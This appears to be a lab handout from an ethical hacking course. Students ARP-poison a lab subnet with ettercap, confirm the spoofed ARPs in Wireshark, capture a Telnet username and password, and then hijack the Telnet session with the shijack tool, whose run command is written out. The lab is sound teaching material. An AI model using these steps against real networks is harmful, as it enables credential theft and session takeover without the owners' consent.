



Under the Mitm menu select ARP poisoning...



The check "Sniff remote connections" and click OK.





| 🛃 EH-Ka          | 05 on 192.168.0.20                                                                                                    | X    |
|------------------|----------------------------------------------------------------------------------------------------|------|
| <u>Fi</u> le Vie | Μ                                                                                                    |      |
|                  |                                                                                                    |      |
| Applic           | ions 🕶 Places 🕶 🗾 Wireshark 🕶 🥵 Sat 18:16 🛛 📃 🗯 💉 🐗 🕐                                                                                                    | •    |
|                  |                                                                                                    |      |
|                  |                                                                                                    |      |
|                  | Capturing from eth0 🕒 🙂 🛽                                                                                                    |      |
|                  | File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    |      |
| s                | 📶 📕 🧟 🐵 🛅 🗋 🛇 🗢 🔶 斗 🗭 🖊 📑 🖉 🔍 🥸 📲                                                                                                    |      |
|                  | arp Expression +                                                                                                    |      |
|                  | No Time Source Destination Protocol Lengtinfo                                                                                                    | -    |
| M                | 2 60.786505971 Vmware af:a5:87 Vmware af:a ARP 42 10.76.5.1 is at 00:50:56:af:a5:87                                                                                            |      |
|                  | 2 61.796616216 Vmware_af:a5:87 Vmware_af:7 ARP 42 10.76.5.201 is at 00:50:56:af:a5:87                                                                                          |      |
| 1                | 261./966/2896 Vmware_ar:ab:8/ Vmware_ar:aARP 42 10./6.5.1 is at 00:50:56:ar:ab:8/<br>2.71 806823118 Vmware_aria5:87 Vmware_ari7. ARP 42 10.76.5.201 is at 00:50:56:af:a5:87    |      |
| 2                | 2 71.8068896660 Vmware_af:a5:87 Vmware_af:a ARP 42 10.76.5.1 is at 00:50:56:af:a5:87                                                                                           |      |
| 4                | 281.817018079 Vmware_af:a5:87 Vmware_af:7 ARP 42 10.76.5.201 is at 00:50:56:af:a5:87                                                                                           |      |
| _2               | 281.81/053/94 VINWATE_ATIA518/ VINWATE_ATIAARP 42.10./0.5.1 15 at 00:50:50:atia518/<br>291.827143067 VInwaTe Afia5187 VINWATE afi7. ARP 42.10./0.5.201 is at 00:50:56:afia5.87 |      |
| <u>8</u> 21      | 2 91.827192735 Vmware_af:a5:87 Vmware_af:a ARP 42 10.76.5.1 is at 00:50:56:af:a5:87                                                                                            | - 22 |
| 0                | _ 2 101 827356/21 \/mware afta5t87 \/mware aft7 ADD //2 10 76 5 201 is at 00.50.56tafta5t87 ↓ ↓                                                                                | -    |
| B                | Frame 3: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface 0                                                                                              |      |
|                  | Ethernet II, Src: Vmware_af:a5:87 (00:50:56:af:a5:87), Dst: Broadcast (ff:ff:ff:ff:ff:ff)                                                                                      |      |
|                  | <pre>&gt; Source: Vmware_af:a5:87 (00:50:56:af:a5:87)</pre>                                                                                                    |      |
|                  | Type: ARP (0x0806)                                                                                                    |      |
| 07               | Address Resolution Protocol (request)                                                                                                    |      |
|                  |                                                                                                    |      |
| е                | Frame (frame), 42 bytes     Packets: 284 · Displayed: 280 (98.6%)     Profile: Default                                                                                         |      |
|                  |                                                                                                    |      |
|                  |                                                                                                    |      |
|                  |                                                                                                    |      |

- In another workspace, run Wireshark and add a filter at the top to just show ARP traffic.
- Notice how ARPs are being sent out from Kali with incorrect MAC addresses for the pfSense and WinXP VMs.
- Now any devices on the subnet trying to send a packet to the pfSense or WinXP VMs will be tricked into sending the packet to Kali instead!





| Alternative                                                                                                    | binary files                 |                     |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------|---------------------|--|--|--|--|
| The installer packages above will provide all of these (except PuTTYtel), but you ca<br>(Not sure whether you want the 32-bit or the 64-bit version? Read the <u>FAQ entry</u> .) |                              |                     |  |  |  |  |
| putty.exe (th                                                                                                    | e SSH and Telnet client itse | lf)                 |  |  |  |  |
| 32-bit:                                                                                                    | putty.exe                    | (or by FTP)         |  |  |  |  |
| 64-bit:                                                                                                    | putty.exe                    | (or by FTP)         |  |  |  |  |
| рscр.ехе (an                                                                                                    | SCP client, i.e. command-lin | e secure file copy) |  |  |  |  |
| 32-bit:                                                                                                    | pscp.exe                     | (or by FTP)         |  |  |  |  |
| 64-bit:                                                                                                    | pscp.exe                     | (or by FTP)         |  |  |  |  |
| psftp.exe (an SFTP client, i.e. general file transfer sessions much like FTF                                                                                                    |                              |                     |  |  |  |  |
| 32-bit:                                                                                                    | psftp.exe                    | (or by FTP)         |  |  |  |  |
| 64-bit:                                                                                                    | psftp.exe                    | (or by FTP)         |  |  |  |  |
|                                                                                                    |                              |                     |  |  |  |  |

On Win XP log in as cis76 user and install Putty:

□ From Firefox, Google: *putty download* or browse to:

https://www.chiark.greenend.org. uk/~sgtatham/putty/latest.html

 Download the 32-bit alternative putty.exe binary to the desktop.





| J.  | <b>,</b>                                   |  |
|-----|--------------------------------------------|--|
| put | <b>Open</b><br>Run as<br>Pin to Start menu |  |
|     | Send To 🔶                                  |  |
|     | Cut<br>Copy                                |  |
|     | Create Shortcut<br>Delete<br>Rename        |  |
|     | Properties                                 |  |

| ieneral Versi | on Compatibility Digital Signatures Summary                                                    |   |
|---------------|------------------------------------------------------------------------------------------------|---|
| F             | putty                                                                                          |   |
| Type of file: | Application                                                                                    |   |
| Description:  | SSH, Telnet and Rlogin client                                                                  |   |
| Location:     | C:\Documents and Settings\cis76 student\Desktop                                                |   |
| Size:         | 756 KB (774,200 bytes)                                                                         |   |
| Size on disk: | 760 KB (778,240 bytes)                                                                         |   |
| Created:      | Today, September 09, 2017, 3:39:17 PM                                                          |   |
| Modified:     | Today, September 09, 2017, 3:39:17 PM                                                          |   |
| Accessed:     | Today, September 09, 2017, 3:42:11 PM                                                          |   |
| Attributes:   | Bead-only Hidden Advanced                                                                      |   |
| Security:     | This file came from another<br>computer and might be blocked to<br>help protect this computer. |   |
|               |                                                                                                | 1 |

Unblock Putty so you can run it:

- On the WinXP desktop, rightclick on the Putty icon and select Properties.
- □ Click the Unblock
- □ Click OK to close.





| Real PuTTY Configuration                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Category:                                                                                                    |                                                                                                    |
| <ul> <li>Session</li> <li>Logging</li> <li>Terminal</li> <li>Keyboard</li> <li>Bell</li> <li>Features</li> <li>Window</li> <li>Appearance</li> <li>Behaviour</li> <li>Translation</li> <li>Selection</li> <li>Colours</li> <li>Connection</li> <li>Data</li> <li>Proxy</li> <li>Telnet</li> <li>Rlogin</li> <li>SSH</li> <li>Serial</li> </ul> | Basic options for your PuTTY session          Specify the destination you want to connect to         Host Name (or IP address)       Port         eh-centos.cis.cabrillo.edu       23         Connection tupe:       Raw         Raw       Telnet         Raw       Telnet         Save       Telnet         Delete       Telnet         Delete       Telnet         Close window on exit:       Only on clean exit |
| About                                                                                                    | Open Cancel                                                                                                    |



Telnet to eh-centos.cis.cabrillo.edu (port 23)











|                            |                                        |                     | ettercap 0.8.2                                                                                                   |                 | • | • | 8 |
|----------------------------|----------------------------------------|---------------------|----------------------------------------------------------------------------------------------------|-----------------|---|---|---|
| Start Target               | ts Hosts View M                        | itm Filters Logging | Plugins Info                                                                                                    |                 |   |   |   |
| Host List ×                |                                        |                     |                                                                                                    |                 |   |   |   |
| IP Address                 | MAC Address                            | Description         |                                                                                                    |                 |   |   |   |
| 10.76.5.1<br>10.76.5.101   | 00:50:56:AF:F2:C3<br>00:50:56:AF:63:BB |                     |                                                                                                    |                 |   |   |   |
| 10.76.5.201                | 00:50:56:AF:16:3A                      |                     |                                                                                                    |                 |   |   |   |
|                            |                                        |                     |                                                                                                    |                 |   |   |   |
|                            | Delete Host                            |                     | Add to Target 1                                                                                                  | Add to Target 1 | 2 |   |   |
| RP poisonin                | g victims:                             |                     | - 44                                                                                                    | X               |   |   | 4 |
| GROUP 1:1                  | 0.76.5.1 00:50:56:AF                   | -:F2:C3             |                                                                                                    |                 |   |   |   |
| GROUP 2 : 1<br>FUNET · 172 | 0.76.5.201 00:50:56                    | :AF:16:3A           |                                                                                                    |                 |   |   |   |
| LLINLI . L/L               | 30 10 160.23 -> 115                    | FR. cis76 PASS.     | and the second second second second second second second second second second second second second second second |                 |   |   |   |

Back on the Kali VM notice the attacker can see your username and password (blurred here)







- On Kali, browse to: https://packetstormsecurity.com/
- Search for: shijack





| Search files: shijack                                                                                    | Showing 1 - 1 of 1               |
|----------------------------------------------------------------------------------------------------|----------------------------------|
| Files News Users Authors                                                                                 |                                  |
| Search for shijack Search                                                                                |                                  |
| Shijack.tgz                                                                                              | Posted Apr 17, 2001              |
| Shijack is a TCP connection hijacking tool for Linux, FreeBSD, and S                                     | Solaris. Uses Libnet.            |
| tags   tool, sniffer, tcp<br>systems   linux, solaris, freebsd<br>MD5   65d499f3d9381b2bf399eab3992a10c0 | Download Favorite   Comments (0) |



- Download the shijack.tgz file
- Use tar xvf shijack.tgz to extract the files.
- □ List the extracted files using:

#### cd shijack Is



### CIS 76 Telnet Session Hijack







| root@eh-kali-05: ~/Downloads/shijack                                                                                                    | 0   | •  | 8 |
|----------------------------------------------------------------------------------------------------|-----|----|---|
| File Edit View Search Terminal Help                                                                                                    |     |    |   |
| <pre>root@eh-kali-05:~/Downloads/shijack# ./shijack-lnx eth0 10.76.5.201 1089 172.30.10.<br/>Waiting for SEQ/ACK to arrive from the srcip to the dstip.<br/>(To speed things up, try making some traffic between the two, /msg person asdf</pre> | 160 | 23 | - |
| Got packet! SEQ = 0x48dd7d75 ACK = 0x1eee08b5<br>Starting hijack session, Please use ^C to terminate.<br>Anything you enter from now on is sent to the hijacked TCP connection.                                                                  |     |    |   |

□ If necessary, change into the directory with your extracted shijack files.

#### **□** Run this command:

./shijack-lnx eth0 10.76.xx.201 nnnn 172.30.10.160 23 where xx is your pod number and nnnn is the port your WinXP VM is using that you observed in Wireshark.

Back on WinXP you can hit the Enter key once or twice to speed up the hijack.

#### Proceed QUICKLY to the next slide!

